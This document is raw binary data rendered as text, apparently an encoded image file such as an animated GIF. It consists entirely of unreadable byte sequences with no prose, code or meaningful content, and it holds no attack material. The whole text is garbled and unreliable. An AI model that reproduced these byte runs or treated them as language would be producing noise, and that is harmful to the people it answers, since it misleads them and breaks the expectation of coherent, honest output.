&���7� E� ��.Ȅ�pP3 (��,x#����\8}5h�=��:�W1Ѓ]؅� Y�w#�P� Z�}�Xhz[�V�����H� UȂ`s��I����u� �6!�c؅{H/��Y��\�  ��@hz$�)� �`��6� H0sP�W �((� �� +��s���������w-∱W�Xt98�\�40 �X����?��İ�gPE��&�0�gX	Jx,3�A��_p����M��ȋ)��xhV@�Jx3(��w��w5@�qtΘ�eȇ�8��w�Mh���hP
7�d�� 	����]����" �	�+�0���6 �Џ������ד���'}�p��F�u��Gٌ�w���)�7����}�p��#P6Pd�&БP � ��p��� &9	l��.����w�@P8�@�~h�<Y	{��X��?�{up� ~CY�Kis��,���U���h�P)	�p��� }@0��[Ip��j�=��g9��P*H���ny+ٚ�y��H��������ُ@����@Y
��	���	����ι�ɔM���
�ٛ�I�Wɋ'�J� '��^i;��� x��sp@��~� t0���*�����)p�*�*ПП������ٗ ؁�iz�p�֩�D�������Ũ�2X��p�Л	���ɂ� iP 3���8� 
P2�R �i�D  � ��=� ,$@?ڑ+`��]��y}I;y�9Ɂ�}�	���T�G٘�Z��i��	�0�/p�/���H	 Њi�)���yZ �Ȃ~��7j~p���P���ɑ���y:�6�x����$x-Wz�P����Q��j��d�FYz�(�cJ�Jx��Y�k���z�zX� &� ��v�U0�$� +�B �7�j��	 �}�=p�� Y�@ZL*��pT�ኩ��T��!С��t�� ��j�^N񺪭ꪰZ�fz�������x�qʫ@� {�U$�� �8��x�Ί��J�u��&�6p�(�	9 ����j@	�:�䚩����`�PI ��	� ���CR���z��ꃱ��<۳�@���� �'P �[��i��(��p�p �z 0�8��:��j�C�+�د%{�(ˠ�l�/�	֙��w|3K��J���8�kpz}[�>��R��F@ ����'z7�����2* �ٯ�i��٢�005��+�٪���+�R����m����2ۥ�[�y���ʷ�_	�0��+�k�X;�G+٫J
2�����x0�j�I��ڊ�z�q����Y�����鏁Y�o�n[��skZ��u;������{ۻ�{"���[����#��Dp�-�+;�!@+ ��B�6`�i��ٛ����ڽ���+�9	��`������2�*��z��[��ۻ��:��!ؿ�{�@���D2���
�7�u(�s��PzZ�)P�0 ��� �k��k�= ���h���y��,,�5��N�k��{�_��;��j�� �?�|l����q(��k�t�R� Y�P��s ��#�p�� �0�C�"@0�� + �$<�g)���tjƳ��0�n��0��w;�����{����u��;|�/�������L��i�r��/ʊa�Ȑ�x`4��X[��\�� ��+�,��L ���*���Їƴ\�o|���ƺ��r<���˿��ü���ǫ�l��j)�]Pl���x ��H����s\=A+�;���|Α@����'����B���a��j��|Ͼ���<������]ȇ��	;�P�(i�pӧ;�!ʼ�Е5�t�� � �`-���	�L������h|�j��<ϱ�I��0��1��2���l�] �|��@�hp����+�#0Ȱ��߻DmB�ɸ`�*�0��E� ���Y�&��9`��ʇ��� ��aͻ{��v��������m���L�0�W@�|�H
�܊�l�OK� ����D0��p`���܆��`� g[��0p�ʣ��0�w�m��\ʨ<ڟ� �� 	��	�'������Mݷ�˽��<|ߴ=��}�y-���s*�8�m�V�9���z H�Ԫ�����΍
{`	`F`b��I� �� )��	�� ,R���}�	����|;,��k߸���M�gm�0�߿̻n-�:��.
��(є,�B ��~�9=�
�U�Y@�{0��`~�>���ݔm��]��W �u��0��m���2^��p㲀9N��j1ֵ�A�.�C��:��F��^�In�M��%J�0bN�_nK�ӣ)Όm��ܩ@o��p	��Y��  ��]�[�& ��u������k���	o��E.�k`�*m�dߋ����-�W��~�y�ء⒛	�P��=Q|���p
��ܒ�ݣi����"���]��L�P��i�ހ~�?���?�ڍ�����>�M��*$P�	����Pl�����.�9��``�r�/
���N�>�M!��đ�z���qʹ&P�h~ ������.�
��9\�J?����]�>��n�K.�牞	P۷m����>�#. d����9� VP�h��,	��5��� pi���}�2����"�4��z=�B���h�
�I�����Ǯ�Á��4��l���O�5��Cz
�4- c��D�I�ɼ���z0̝%_�q�p��N 	���n	�������V
,��]�'�i/�I����_��ì����6��/��N�	?�����}����F*�Y�e�a_�a��2��^��E0���V�π	���N ��ИP����h��m�޷�!(0d︡|��|���������O����ζLN����h	 f��y����������P�*��c`�-P������ w� ��0�P��g{��`��_�ן�Q/�G�Ò.ے����㓟ւ��o����O�Ln���d����o�����Z�I�� �h0A`ј������	�z����&��u��{��ɏ� �����GNÜ�CJ���Ύ������m� �Z�4��/�ފ>�@������Y�Y�����}�=�2�+��&Qh��K�t0�vJ���X��Q?�T��_�i�˒:�C���l�5
಍��O�M�d� �Ll��������A��T�, �}�a�2�Ť�20�ʙ�������醒~���CJG��N��b�=�C�Q��.0
��|������l���}���;�	@ �� �
��a��a�2 ���I�9 2�����TȽ����`	����
ɯ�SO���|����������?|��|�7
�� �������~�/�����Κ�k�����x���K	f?��y�^�	{�\��@	D����`	�� �`	��c'�>�C��O��ͷ������M��G�P����=�����4-������?��n�n0�Z����@��6���k��ǿ�)��2���#n��M��y
�`	�� v�/钮������Qo�������/飀
�w�����ʶ�}�d�d��r������l����j/��5ٕ�.�L�̀c0��6��aY���P��Hj�L���w-`Y��n�����T鎞����B�ݯ�0
͗����y�Z��������ퟮ��ls�[�L��eP
2*��ʠ]�@����upz �2�Pe`��Aj�X: ��	���?��_�����������i��H�0��0;�p[�L�����:<����"_���<�'�d��Y^���"� ����f��0ݡ �E��� �P�ۊ��� �0:`�M�����֜Jۋ��������G�>.����9��J
~��G�ؐ������O�d��8�a����M�����E��@���y���z 52�Ѕ y�������牭*N��L UO��]���dp�����M�B�O�C�����滱O�R/�W�����<��M ܯ��Y�N�P& �^k���-���� I�LlsN�� 4��L���O���q��������/�����~h̶y>ˤ��������|��^�}o�`N@�N@���-d��^����+�^+�gy 
���K�L�M�m�������/�k	!lLN������/�<������ש����P��Ozj�K���@ڣ=���n`�$�
� ߼��e��}܉ʨ�]� =v6� Z�``�޴�������ܟ�L�������/�i���~l�,�p�L��yj���&`	�	0�4^�o�@ Y7`�̖� �B ��l��y �>�
6`��:�4p�`��Y���_�;��o�����K�����Ɏ�K_�<�����W���7��L~��η���ϑ�o� N@�N��o4������|k���A͂@�.@݅P���@���	N���L�CJ�[��N8��� ��O�L����8L�B������}��̑���/�d0�����Z����	.K���P�9O��X\����V�|�>�@ڛ��`� L ��� �WOG�.��	���z��?���K_�<��JN��Ǿ_-����R����nm9`��� �ކ ��d��@��D\��=���3z �{�C �� J���� � ���	6��������`��O�L�Cj��O�B��l:��ͷ��k�:���������� ��	� ��		O�i��  ����󊪎+ ϼ�`	`	�p L� �p��h�3i��&`	��� L�����Q?�����/�<��Q��z�_=�L��H�Ğ*��?������N`	���������I��a����;`L��C ���`	� ���	�� ����zZ�� ����!Y�L��K����Cj����cM����ϓ,��������ΐ��^���G�����	 ��<����=�c��J��p Y��� ���2�	�p�֚��O�б���/����L�؋��Cj����cM��l�Oӛ���?�������N�R�A�����Uo��� �o�N ׊̇k�;����&��`S����v�	��6?��񚠰K�ʬ���G.�|K��O����?����=�����ݩ	��'��X������
ΐ�}N������4^�so'��ڭ�}��HȪ��+���`���� �Zn��j���@���ʣݱ�����I����؞��Cj��K�B���ִ-}8�|������J ����p����K���O��o��� ׺V��d��X�6���;`�V+��}��ީ�����������A�����y������?�����ߪ#�<��m��$����|���l��:�}~
���p
�������Ln�s_��`	����-�����E:� ����).��?�P�4���m� 4����@�����ܪ�;��������N���������l����H?����	��Ш��@<�ޮ��}^����&`	/�ʑ ��x� @�;�E\Ļ*ܼ��
 ����6���m`�m��
K�/���������؞��J��/��*!�<��SOӤ��H?�y�α`��N�@�����L���m��(�K���@ �?�i�  ���cϫcO��Z�``�ހ N��p����������O�������z�������uL���H?��
��K�@�@���}^����	 ��� �:� ���	\��^�
� �Y������ i`���� ���Np�/���������������֮�b}ú+�:��/���	ΐ
0�ܾ@<@�@��뱰kZ������/K�L�K�����ޞ�g��hN�#�����ّ�����N��� p����������k�����rl�!�Ѯ�J���ϻ�
C����������~�����k� � � O�П�K �z�����;�f�����/F��������P�K�����/��G��������bz�ύ���O�ː
�@���,k�~���Z������6������K�K�����8_� ��T8����� Q� �`	� � �P��Y�G����7|����������bz��O�L��~�@�@4����~�����6`Ж`	�p���K@��K���ܿ��M�:��Ѻ����!��@ـ�� �����H��ͷ���>ި�n�1��L����!������ߋ_��4�	6�}��G�[����	`	�`	N��p@П@Lp�K�7�w���Gث��]`����p��p�6��;.�|����֪���z*����L��r��A�Ѯ�8��
�ݩ�`�@����	�`G�
�[����$n	�ࢤK �R@�9K @z�Т�]����/�6`d�	�Y��n���>��ηI����	���}/�P�����B����y��d ��ؔ��6СƠ
��Ơ
���^��M�z�����K�K��K�K@(]��]���&���_z�j�7/��
��>��C~������~����L�������;��n���I~}�����ξ�M��	`	YO�	P���K�"�K���K`z��oL��d��� �
�
�^��
���^���	3^ ����ӥ���?̆��I��|��:,�:��;�g̾�i$��X�י�����P�Кɰ���;0va�
x �}��X��0���i �ܯ��n�;l	�o}(�:,��� �O�Gn��} i��P_��O�:\���ϕZ�5Y������$N�G�������П�R ��p���ͷCJ�l�]�@�1�|Ȯ���1M�������; ۝��q�ޜ���=���C�d������O���C��L����!�!�`Ȍ������������~�Sp��z��yp�'�`7⒚�/
���$��9n	4�ކ�����	Y��������'�/���������?���؍��$��@َ��d��H�P�K@����.�S������ �"8�y��:������X��y���ޚ d���_�q@���yJ������G^�Dn�C:�2�M����@�����y��2@��LК[�&0�.P�?��p�߈��0�j��q	�0;��z�Ö���m��řO.���O/j��?��[�)A�`)�NO�NϷK.k���������;�����2 ���L��R@x�?/e���P����y ������0[�����_ k��D�׋/�:����1���N��2]�	L�L����סP=/���� y�"���}���� �eЪ�8���Ť���}��h�*��O��ߙ[ 0�d �QO�	�2����Dη��P���N�?�W������Ќ	�� �)�V��a��p� )�Z�y
ۤ��������Z��[zN����0�����	_zE~��O�n��~�J��G~��]zq���=ܐ-&.���0�s��U��h߈�c��y��7���[ p�4�R_���i����R����$���|{��/���Ý�������Ò�U/ ��`y�(���
a��p�'~�@��.j����p�W��P����{�N?�?��/�
��T�֗��ɞ�R��L��K����d��[����!��� ��p�"x�Ù�;��>���h�N��.z��Y�Ċ��K��ͮP/镚�D�T�C��ɞ��϶�O����G�ޅ�� �P̞y�y�!(��p�!�"8� i�J�/�@�G~������
��S��:<�T1i��D��/�?�� ���O�@�Z��y�y !�Ⱥ"��!�!��9���O�?  ��n��zJ�	\�c����Q��K��������ϑ�`	C��� �G.�����̞y�yp�!�"Ⱥ!�!�ɪdP���$~�? ���6��G.�0.���#���O�J�T���ʮ��/�����N Y���h`����P�|�!�!����!��0��`��������!i	Y���ȷC��ì��y�ḽy�ߘO�lK���\����ay������~�����]���`	܏�p�!�!(�!��#����}.������W��۝|�d ��k�g�䋟ߘ��-@(�D^�ٯ�QO.��L�����G�֤ȑ4����Б����"Ⱥ���5������ކ������W��|��دÒ>|��``N��O���H������Q䔞  �� �@ٝ��� ������mF�!���2��0.���͌��}p ;��:�������^菮�C���޽��xo	�Y䘿T�ηmM�.J�h	�`	��`		`	k��n��[��������� ������ �x�ޝ�	N{�Q_�R�ϣ��r�֥�q�޽��o�[�ܯ�CJTQ�NOG~�/
� �������������ퟧ!����̀����d���l`�އ ��	�p��鋟�8,Ǻ����Dj����W�DNTA�.�/J/J�ϸ*/�N `		`	��������������������h����J`	��	�����������ȯ�N�`J�����k~���TA��/��G~�K�� N���J�������_�6�����
�������	W��W/��o	p�;�����z�D������ W���TA(��Q�����h	p �`	�� �����������n]��i	ٚ����D�Ș`�W��`�)������N`	���/J�d��b@������W��KT�����G���n�*�����߹k�������G~�/�yٚ�٪�p��W�WO���p@���P ��o	$��8\z'�N�����k~�@TA�:��W�������mpp����������s��/�����ٚ��
�p�W�WO�6ϋxo�,��������� ���C* ����WOTA'� ���o��ކ���m�� �7���������h�G�鎐 �`	�
k~�W����N���"�p�;����Op ����o	!�����T� !�
 � ,  � �  � �	H� A;*\Ȱ�Ç#Jdh投�/��3��Ǐ�IR$ȓ(S>4��˗0��ڈ҅�,8s��ɳ�O�W. ,I��@�H�q��i҄-cJ�����X�j�ze�ѯ��H�lP�H/X̢5��+�%��\�4��˷oL�v�~ʯT�>^�i�e(I]��4l��˖�Ix��g�
]X�s�ǀ�v6�R���~+��M{��ͯ_V�ͻ������~f��W��i���XYH��Uy_ٵi�3����ó���e����*d������cc������Pa��XU�{�7 |年Qw�5��l���ZB���fg  E}PI5 ��@�0aW��qؚ�Xb�/:TaC1���:"L@�8��	)��E4���zQz-)# 4&��K,hd�E29�KJ��x<�C�=$��U*���S�8f�H��Ҝߕ�ҙO���x�%�pJ%'�M��k������%�s�(���wq"J'�vX�X�����Q�9�o�:ӡ���(L,��F��M7���*]�y�z�g�z7�y����H�(�@~����j۫�I�B��!Ę_o�We�&K�D�(^�Z�JY����i�z�נ�[��J��YY;d{��SV8�ۢ{�.����e�x���VU��&��ĉ�^���W����g�-�y�i�D�x�L��j��z]�93
ɍ��1�3��o�/Z��E82L7��,c�W�H��qA�^y}���-h�)7���*[)Q��.]����tx(���r�D��)�p����yT3�lA�.M��l^8Ӵ^^�D^��F,�/K���Z,mi��9��[#�*�q�yC^���/��g.;챿~xƵ�v�(�γ��pmb�.<�����C�+V�{�.=7}��FͰ��a͂p��l"��Ѹ/���-#�ٿ�j���;��Jk|���w;U@P��M`rm񍀚3�a�������=�T	6�����V���d
�HT՟�P'+g{�w,�����w�M�~���iD�מ���/x��7+�����GJx7�1Q%�C�b����V���Ŏp�6m�"����M�[�ϸކ>��-m���f7��a]��Q�8%2E"H��0H50x�Ybh�EΑ���[G�#�9A�/c���J8zѓ 4HPXJ/��.�{�� �
��T��e�Z�=EN���S�.Дf6�4SD�s��A�����>2EZ!�E�:ZC��?i:&߼"���mrSD�sЬxr�h���/u���Y�&8�K�>�D�x֦��R�$b��S)ftI:g�8��#>�J="9m} A
��DZ��6d��4�+/�O�')�[N�6:�5:Ԝ�yIJ5D5�b�/��b�(3Ɵ���l�K}ڑ!����\
��;N�jG��J"ڗ`2���Y�i��Je�h]\ֶ���Ceb���@�x��X�BV�Xd.pI+`i���@5�nŃ����"�L~��#�� �����8�x��@a_�lu.�Uà"u5�V.6J������iI�N������m��=�WDX�Ns|���D2�<�a�8d�3���w!N%�_&"�N����=��q;��LcZQ�0�V:bMت�ʅ�7�Z�oc޻��Wk�Qq�:\��н[�erIH�����c�Ǜ���¾y�{����������l�z3�j��y��mZ��<�Pz�P�ӆ�ߊ'�!����,�R�[c�,���e����͠=�*��gc_&�=P�0���(h@~"UfLc*��+���ibU��SA��Ji[�*��u��њ��"(�C93��J[ʰ�[1h|�bu�/gr6�}c��L�2�,����g��U��5ɼ������A2O���>&	+D��`�#˒�[�=��b]�Q�-�/Bc�5�9��GA*�[76��dCeh��M�����_{��C�������x�u.)����5M\a���P?�� �h�{���f�7&���=�y#�j��@�E|�5����_��=����؃��]�m��w��Y=��o�`<���&�+3[�PK�@�E=N�5>*��#WNb+�T�h~�\!����K���|�=����Uuhֺ0�%�>O4������g=����.�>���81G��fi7=�c�NE��f{Gy!�ڪ��ʉ������).I��<!krߥ�1��ZO����=^aQ��ѐ#��Gm�Й(�\UwӼj�ιET���p]�v?��K.�������}��=n��FS|�Dp��q��<�����xމ-��{�T���A>���{�|�^%�^�[#��H2Z�S~zQs����*ޠ�h�Rp��r��}�t�7xIM�3~��f�g}�C�.R6�'��Rq���}h�\�}�JFs~��z��\#FZu|��V���R��$��r�ƀ��^��j�wwd�B;�p3� �_'Qfd O$4�+hMu@7i:�,"US�P��#M�NR-�#�gz��^U�=�q�d(}܇�b-DHU6��w�x��ya�W�ׁ�"|c�vK�FU7N4|l�e\�c�$
�X�Hq.'t�?�r��vphIY�yXH�x��(
h^�؊��t�I�8��P`�x�25Uu!en����
�8�ڇ��e��h4j5Z�u�b�k�����h�X
��0�s���s ZXb����k��S	�����%[�V�(��8��(��P��������X
��� ��)�Y�4�P�����6�������3����ш�ɐّ
�����X4p6��"鑫�9����ْ9�4��)y�����x   ��@�BY�9�I[1I�J�9�N��O��`ip Xp�Q��4�G�XI��89�2��\9�̔�j�T��� �Zy�Oٕ)x	��(�M9��sI�B9�Bi�� � pi�������\ّ^���	�a��Pi�y4��?	��
�Y����	�i��0 ���9��ɐ�y�������! ��Y�&��9�7� �9�.p��XP	W�90������������,���������@��!̙�L
��.� =p�阥�V��П�H���i�6���y��ɏ����}ɖ4p����锊��@��$�)� �`�i�6�PC0�yB��[Т�-*�	
�A��Y�E��5�O#��I���9��9�#Z
Ā�g@2@I&���Y	��P0�4�V�V�M�+J��)��y�yVJ�h�Z�@<ڣt�IZ������ЧVЦ�y�`��hP
7�d�� �	P�j*�]P����b:�V)�:�p�jj  	��ʦ�͹�d����y�uj�S�y:�ڙ�Dڧ�@�l���I	VI�j�#'I(`�
�
�y�j��9��P�������w�@�9�@�������ɪ�	��� �U�(���D�j��Z����Y����t ��#$��� �� = ����P��˩׊�{�/�������d��*�0���	���	%�!���������Z�J�8*���
DZ�%���Y	�J��ʟJ� '�5�&�; 
��sЍ`�j
~� t���ʩ*�3z�)P�*�*����)���%���ʮ��	C+�2�o7�r��<{�3���y�0�`�wK�`�� iP 3p��80� 
�SR ۜ��d��=� ,P����&�P��7��T����)k�+{�:�	}�	��@����9�tJ���!��@+�/зx��ۦi�@	 ������ZT�*P [�~ ��k~p���
W�ۣ���O��8@�P���{�����j��P������*���˳��������B����� ��5D���K��ѡ$� ��Bྣ�jP�{�
��=УT˨���"@	W@Fl�\����6��}�k0/;��̼l��;�̙�¹�� ���� $L�(\�$�����a�� LÖ�+9,�a+`�i���2a�5��p�H������%K���	ULFY<�Y��Z�ſ��K� ��X @P ��O8pU�Q~���h;�l�W���� �S� ���;�,Q*Ɔ|������
��۷���l�W�Q�ř�k����ɦ���|�`lDP�  �\�7p�|�C09h�xp�m���O<���|��
�ǜȍ)�ɸ�Џ�~+ͤ���\͍u�3��ݼ��L�	���x0�><��,�J�'�� �|�Z��H̰S�ʪ��ip 6�ɨ<�F<�M������ː���@�<�M�+Ѽ}�Ы�}�����?���#��Dpw;���a�PK+��n͍�+`�q�7M��+ ;���>�A=��[���Ј�J�̒���'a�؜�=�Ȫ����ٞֹ� 95����p; �o���=����Tz©����,������ݸ0�H���я������V]ٙ�٩
�u�����-���H� �٧���R n��콵`�9  �k��
��a�� +�ӂ}̴��p
n ��=��H��%��̽�q���m�-ݘ�����������- 	���N{���Q��P��ޮ�����<�|��(�	���������/�Ј���=���~�S��э���ιE�"��%Z�8M&� �@��,�5���ޝ� ��:�茬<��'����	+>|�س��\�����M������+�S>�P:�X��Z>�P�QZ]��@`�
0��>�l��$N�%���t�ӎ� �`v.�W0�`����!0 ���H}�M]�Pn�.�O~�P~����ι.�]P�����h0�U+�h���=�q�ڞ>��nB����`j�0p����zב�9`������ ��m���M���.��~�ɾ��
W �-��+�����;` ���� �ǐ�{P�&O�%	P�P���g[��@�k]@��0���>.����� �� 	H�	�,ҍ��M�N^�����	��$�����i~�:/[ s �eo����m���N���&?�{�f
{`	P&��N��[�++�	"��-������	G��J�И]��Zڼ�.�S�����YO�R�k� * ������g����ͨY@�u/�x?�0�z��g<��δ5�
�p�L8����s}ȿ��?��P�}���]٘�����[��?壏���Z��U�����P�3���]�&��jϰ4����v?��@o��p	��Y�y�����ǿβk�P	<�3ര�F���	���۟�O��o��
�~�O���������V����s������' �|�	���%?Q|������0)�5�f�β��'��佟����i�ɽ�N��^����L������=�
����������������v��PU���Γ[ ����v/hйp���|���0�0�L�����Y��;`�B�'�$������V_� ��=���3K�����o֬��f� s��������!�$��4�`` 폀�g�	p���Q���� &k���V+�����@���Ɵ $�d���O��V��O���~��Z�L̼�����|�-P�M����F�ݻ@M�cP� ӎq�p �		�@O��`	������
CT�A����9� ��Q^N�z��d@�o��/݄���=��]���̼����d@���������>�>�>��! �Q��E0=r`��� L�@ ��p N`��z0�X`Zm�b�#@��;��ϹK���M��=ݚ/�U�����>�
������Ή��o	l �z� l� 2�>��Q" 0�*p�c`�r������ @� * � N0 ����ն���h��2ք��Ka��M��=��k�U�����>ݜ��X��������}��:�D? {L�� 2�>�>�>��2 h\��h0A�����݋�	�������iڙ��O	�@��K�����d�������]�$���,|��6p���Mo�sM����||�� �2 <! 2����x�~�9\ A �1 @��I��,Ƕ��������$�����O����/皟���S]�$��̼�0
�����o��O�z��L}���'2 2 2l?���N����/���+�a��i�� N0��	���K����K�d@��O���������X�1
���P��~�I��ݤ��d��;���	
`6 ���y2�y�� aM���=����0a�n�{�������;�`	� ���	I�������
�M�����T���ѿ�� �6`�O�
���K�
��{�m���������p�@Pʔp���'�����5] ���@	D0��� p� �`	�Ѩ����~�������ڬ�V_�����O��O��
������6�������������ϸ����$�`h, ���~���.:����D@D��� T�`	p 	��	Y�
��̤����O��?�U�����O��?
��J�ع ��6�y�O
O��ل�ځ`G����i6�D�/�'Y	�!�������1@���y8�#|˱�p��А� �O�����o������/�UM��
��J��K���6`�z�o�����f�n�oE��q�%�ʵ�!r�ʠr	��p���!�Pe���!�|��m	� �]
-`�`Sz���L��������N����P������- ]����k����W���:����*�� ���A��'��$~�	0� �� �� ����fp$������ �P�r [|�� �0:`D/�0��~�$��X����o���T�����P���N
ɽ�~�а{���
O
�J�{���C�	N������ZA>PW��y�(�!�^Qa� y�����Ū�		��/�BN V~�$��X����o���
���N�K>�������~�Em����Ȋ��ݡ���`�A��DO �}�m��Q�P���@���%d�y ( 
��������O����ιd�����:p�������N�?��n�͌�Տ��L�6`���
�[̹��;n�`N �N ���.d0��_�P���3�<-_�y 
���D�t-��.��nG�Sz�{�żǖP�N`���ZO��o����N����H-��k����~ٗ����V~�;���>�� N���@�No�+[ �	�._� � � �%`���o`G�����l�����&����Z���^՜?�TϹ�����N �{�$��O
��*����`���	��Go�7�����)�a�xYy�n�`D��D��CkПp�	����6`����&`	N`�������N� ���N����g��.�O�������J�-��}��	N`G N �N�� ����P��6�.��irJ����o���C���ppp`	p L��!�������	�����?��]՜?�TO�x�6���1p�
��O�fm�G�G�	�,��p�L��qD @�Vy�?����o�ާOpp��`	L �z�
O�����z�� ����N������� ���N����-઼>�-�y�*���
��(���G�� p� G� ؾ�����0�\����������N p � �𩘀	0����0�,ܟ`G�������m�U���O����������������O����������N	� �������[��0�P4�+q��[� �2�Җ`	`	�p L��� �`�:ݎip�&`	Np�J p�Q
����?�V_՜�=�^���̼�!`Թ��Q{���
̺ZO�{���Ho	�0� �$�γ¤���|��4;`O#2�|p��`	�𩘀	����ZP���+,���Xo	�Qz�������K~�^��������~.�������
�����p�HoN`G	��$�ΎJ���	 �;n�O��8!2� �p��𩘀	������R���ǉ����������O
o옿�GQ�U�虭�̼���!��|����y �ΐ
���QZ���G�	��`�`�4?�U������~��< &��`S �+� �
��_���'�	�슊������U��X���/�M��GQ�U��虭��̗���� ����X����L��-`֊�N��o��p�'��4?�	����ʹ,�r�����`:����m;�e��`�0�*l���~�
���o������/����GQ�U��ӝ�̌ٿ`����K-���L H�B���y��� ��	`Ho@�+�k߬���mmQ�;'p�w\�����mE/��	N���l��n�X��������~��������8����������\ů�еЛ���:���
���p
�p��~���o�`����y���6p�V;ަ�� ��+~z�P[���3����Go�	��
O�������$�ۚ�|������K~������d0�����̼��
κ�+�������F�
a��6`Qz�&`	���.��KП *���/ڢ����h|�-��6�p�`���N�p���&-p����~�|�������}�����o��_�I������+�`��L��o�~� GoN`}K�o �@ �/��_�w���/�2/�$��0�``p� N  �o�����|�ZO��������~������O�XoR�����
�Ǵ@�@���<�
���6`6p��N`	 �@��������kǮ���o�Q*�l��`�N�N`	��N�N����}��r^��=���̼�����������m���VN�/@�?
��������<@���<���P��~���pП���K�L�K �
��l��<��L������O����N�N� p�p � p� �����O���Z��$��M��%`��䏬�_��O �������*�<�<pΐ�6`���& � ���*0� ��K *����Sz��_�7 ��L�+��q p � p p�ހ �j�R�������x�x�������&1���Ǯ��@ίan���<pΐ�6`��� p����*��@���K�K���h��l��}��	�0����� �`	� � ��V��gK�W}�M�Ԉ��]��$���O�%�����?��{�迸�@�@��A�<p���6`�n_n	�`	�`	�K@ө��Kp�K� ��O7, m�����
?�;n	;� ��ϱ�����������᛫�z������V�O�����}��O	�+̷L�`�
|�p�6`�.�	`	�`	N@��I��@LP�K�7������_�$<�2 ]�����`�Vk�0��V�� �A��ڼ���������V��^�n�~�[<�k���`����	�`G�
Gm�N��ް���
K�R@�:K ��+����ۧ4-��6�D����� �ߏ�wZ�h��		`�}�����������M���Ǝ��������Q�6��Ơ
���Ơ
����	6p�۰���|�H�K�K�"0K�K@@)]��Y �o�}ڧE��m{�p���ݗ]��Ö��d���^����ܿ�EA��N����[�X/�Ⱥȋ�����	�>��� �� }��v�K�o+c�K���
�`��?�}�Q�+��̿����O�W �� ����M�����+{�F�N_�Q>���
��R��U����/k�_���+��+Y�	�?�K����׈�-�n��$��2������ҋjp�
�����o	������ Z������Н���䏾Q��R��6`6`�j�>�V۰;����k˨K�K0k;K �[AY������+�k��������Ʈ�k�	p�p����d`��G��Z��+{�`������M
�Wm�X�����R���� z�3�+K�K�	�z�L +Y-��k�+ �k����(��{�
�	p���o	�� ��M�Vn�� ���럖���k�̎��.����Rz�X��~�	����;��N��+�K@������8�r���i���}�Ǝ��V�����y��	@���$��+,�RJ
��d����L��������ι ���/���������վ�2@��L`�cϘj��
p������@������|ϑ`	���f��m	G��뜨*L�����
��ZO��]!����_�Ȋ�VOV.{���}�������վ�>�i-��2� K��-d ��O�1 κ����!�yp�
���0���V���Z�`	��Qz��.�d0�ӭ��_!������>��ni��~�������O�����=��� y��٘�����eP���������0���O
��h ���̬2���R���
�������o����N��+�����.�7�a����g�Ɉ�ky��Z��	N��0��g��_��_�������V�����X_!q�T��ӝ��SJ����M�������f-�p�h��j�Ms������؏����}�|� ������*���T��p����N^!"a��N��ݡӭ�}���Sz�̌��m��h�����7@���-�k��+�	��ӭȚ �`	Vk�����on Qڡk	��/X_�
�B����:�
٧����ʾ�XM�d���|Q^y�δ�ωj	�k�ˍ�0��j�z�N� ���g��*<�-��|�R:�
��i��^!E���|���
?��������줏Յ�� �P��y�y��U�j�L���O>�SJ����M��M�N�̴����Ǯ��:P!`�?�
O
��� �~��O��o���y�
��y��0]j9]���Ո�d0�Ь�?�`RJ�~�
��$���*�@��}����"�o����OS��`	P
���O������ R�y�y�j9]��LR��d������۰� ��M0O���L��|mւ���$P!7��[��d���M
�� �N 	�����P ���Y���y����Ӆ���.�ϛ�Z������а	��W=����O.]Qk�����;��kR!A��/���&�N����O�
��Eo�k' `	�]�j9]Ӆ�] Np�G�ȧ��V;���Vk�V+���}�$����$��6 N0��/�_!2�]�
�٤?�G��N�а�`�
�Tk��G�����#�] �-�G��}�Go�����n�V�
o�[��M.Go`���^!RU���O��� ``		`	;n���m�ǆ��G�Go�+���2 ��p�G���y� ���Ǯ�O�����O�$`G�N�NП����]!"�}ٜK�KSj	�`	N�N �� ���������O{�p����ٟ �d0��z�Go���y� � ����ZO������O��G�N�N�� !�R!"��줯��p���N������p����·J��ٟG���ɿ���z��m`�y� ��	�`�!��Vޡ�������$`�N���Y!R!D���pp`� �� ����������|�V� �Ь>̿>̨�i)��y�J`	��	�p�!�����<�9�� �N�r !�
 � ,  � �  � �	H� A;*\Ȱ�Ç#J�H��ŋj��Q#Ə C�I�bǓ(�\ɲ�K�)c|I��͛e��ɳ�O�:O�J�(Ġ�*]Z�L�P��t�R�ի,�b����Ӯ>3U�F�l4h�����s-�j��ʝ7�űt��ݫ�lH�n��l�jv1��;W-�h�#K��ȝ �N�F�c���M�|6�͛S���P���t�]F2l��8}nXb1lk�2YKݦ���e۹�<�e�37���!'j�9�fý;�6�����N����ݱɭ�Q(��t�1�������g7^u���(�w���H��5`w��[B	�����\�,��y���6��e"� �!~w!gv�2�\O��F�0�"��|h���`'�s��;n��4�I���G*���8�dy=��^���Mb���^N)`�[�I��+	���b�&�� ��-ɟ���ԉlN�ߛ�mѠq��''zQ����T�	�@#II�z�G!�e��b�����5z��m�(yU��R�k�u^��z�7b\�2�fj�~�h��E�Z���xެ��
�H��W�gR�İ��J��v�c�����{�6ұ�f�]�q]Z���y��BKZIU��g��W.�L������,�|U�6$%k�^�r(ͳ�e�� KV럛)W"���;�^��l� W�+�kL��q\���^ӱy���Ւ��ɢ��mI�<���¼^��:I�q.��&�,�U=�hd�9#I���VM��qj"�UC�4��r��c}��jOv�b�-���='єVz'������(K��!n��yL��!�LvđM���PE=���׿WC�/ۛ	,��Jc�5Лk�8ΐK���t�w~��?;}��|IN�豫�p%�e.�������(����Ey`vD�z4�)���]W���7l�H_�<�N��}����ɕ�ykӷߓ�zD�%=�ԃ�<d���xp�ή^�?�QK}na_]&��M	6�#_�~��/���Ϝ7����F�2�Y�6 _9Ą��T�@(ANDQq�
